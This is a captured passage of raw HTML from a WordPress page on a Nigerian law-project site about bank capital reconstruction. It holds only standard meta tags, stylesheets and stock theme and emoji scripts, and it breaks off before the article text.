

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lawstudentprojectpdf.projectstore.com.ng/the-legal-perspective-to-capital-reconstruction-of-banks-in-nigeria/
body_size: 44938
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://lawstudentprojectpdf.projectstore.com.ng/xmlrpc.php" />
    <title>THE LEGAL PERSPECTIVE TO CAPITAL RECONSTRUCTION OF BANKS IN NIGERIA &#x2d; Law Project Topics</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- The SEO Framework by Sybre Waaijer -->
<meta name="robots" content="max-snippet:-1,max-image-preview:standard,max-video-preview:-1" />
<meta name="description" content="It is generally accepted that banks are inevitable component of an economic system and that the capital of a bank is the foundation on which it stands." />
<meta property="og:image" content="https://lawstudentprojectpdf.projectstore.com.ng/wp-content/uploads/2020/05/cropped-icon.jpg" />
<meta property="og:image:width" content="512" />
<meta property="og:image:height" content="512" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="THE LEGAL PERSPECTIVE TO CAPITAL RECONSTRUCTION OF BANKS IN NIGERIA &#x2d; Law Project Topics" />
<meta property="og:description" content="It is generally accepted that banks are inevitable component of an economic system and that the capital of a bank is the foundation on which it stands. This foundation has continued to witness dynamic&#8230;" />
<meta property="og:url" content="https://lawstudentprojectpdf.projectstore.com.ng/the-legal-perspective-to-capital-reconstruction-of-banks-in-nigeria/" />
<meta property="og:site_name" content="Law Project Topics" />
<meta property="og:updated_time" content="2020-03-12T19:34+00:00" />
<meta property="article:published_time" content="2020-03-12T19:34+00:00" />
<meta property="article:modified_time" content="2020-03-12T19:34+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="THE LEGAL PERSPECTIVE TO CAPITAL RECONSTRUCTION OF BANKS IN NIGERIA &#x2d; Law Project Topics" />
<meta name="twitter:description" content="It is generally accepted that banks are inevitable component of an economic system and that the capital of a bank is the foundation on which it stands. This foundation has continued to witness dynamic&#8230;" />
<meta name="twitter:image" content="https://lawstudentprojectpdf.projectstore.com.ng/wp-content/uploads/2020/05/cropped-icon.jpg" />
<meta name="twitter:image:width" content="512" />
<meta name="twitter:image:height" content="512" />
<link rel="canonical" href="https://lawstudentprojectpdf.projectstore.com.ng/the-legal-perspective-to-capital-reconstruction-of-banks-in-nigeria/" />
<script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://lawstudentprojectpdf.projectstore.com.ng/","name":"Free Law Project Topics and Materials By Departments"}},{"@type":"ListItem","position":2,"item":{"@id":"https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/","name":"Law Project Topics &amp; Materials"}},{"@type":"ListItem","position":3,"item":{"@id":"https://lawstudentprojectpdf.projectstore.com.ng/the-legal-perspective-to-capital-reconstruction-of-banks-in-nigeria/","name":"THE LEGAL PERSPECTIVE TO CAPITAL RECONSTRUCTION OF BANKS IN NIGERIA"}}]}</script>
<meta name="google-site-verification" content="FFnoo2T2fRjmHwRlB_Po8wjNWYbTljWp-ch4dG31OSE" />
<!-- / The SEO Framework by Sybre Waaijer | 421.74ms meta | 13.26ms boot -->

<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Law Project Topics &raquo; Feed" href="https://lawstudentprojectpdf.projectstore.com.ng/feed/" />
<link rel="alternate" type="application/rss+xml" title="Law Project Topics &raquo; Comments Feed" href="https://lawstudentprojectpdf.projectstore.com.ng/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Law Project Topics &raquo; THE LEGAL PERSPECTIVE TO CAPITAL RECONSTRUCTION OF BANKS IN NIGERIA Comments Feed" href="https://lawstudentprojectpdf.projectstore.com.ng/the-legal-perspective-to-capital-reconstruction-of-banks-in-nigeria/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/lawstudentprojectpdf.projectstore.com.ng\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<!-- lawstudentprojectpdf.projectstore.com.ng is managing ads with Advanced Ads 2.0.16 – https://wpadvancedads.com/ --><script id="lawst-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://lawstudentprojectpdf.projectstore.com.ng/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://lawstudentprojectpdf.projectstore.com.ng/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://lawstudentprojectpdf.projectstore.com.ng/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ez-toc-css' href='https://lawstudentprojectpdf.projectstore.com.ng/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://lawstudentprojectpdf.projectstore.com.ng/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=912d952a2b27ffdeee7e153ae13d721a' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://lawstudentprojectpdf.projectstore.com.ng/wp-content/themes/newspaper/Newspaper/style.css?ver=9.7' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://lawstudentprojectpdf.projectstore.com.ng/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=912d952a2b27ffdeee7e153ae13d721a' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://lawstudentprojectpdf.projectstore.com.ng/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=0efffdb5d54304d2033d0c415272a0e3' type='text/css' media='all' />
<script type="text/javascript" src="https://lawstudentprojectpdf.projectstore.com.ng/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://lawstudentprojectpdf.projectstore.com.ng/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://lawstudentprojectpdf.projectstore.com.ng/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lawstudentprojectpdf.projectstore.com.ng/wp-json/wp/v2/posts/10293" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lawstudentprojectpdf.projectstore.com.ng/xmlrpc.php?rsd" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://lawstudentprojectpdf.projectstore.com.ng/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flawstudentprojectpdf.projectstore.com.ng%2Fthe-legal-perspective-to-capital-reconstruction-of-banks-in-nigeria%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://lawstudentprojectpdf.projectstore.com.ng/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flawstudentprojectpdf.projectstore.com.ng%2Fthe-legal-perspective-to-capital-reconstruction-of-banks-in-nigeria%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"dba462d8fc","wpRestUrl":"https:\/\/lawstudentprojectpdf.projectstore.com.ng\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/lawstudentprojectpdf.projectstore.com.ng\/wp-admin\/","wpRestNonce":"dba462d8fc","wpRestUrl":"https:\/\/lawstudentprojectpdf.projectstore.com.ng\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/lawstudentprojectpdf.projectstore.com.ng\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.7";
var td_get_template_directory_uri="https:\/\/lawstudentprojectpdf.projectstore.com.ng\/wp-content\/themes\/newspaper\/Newspaper";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
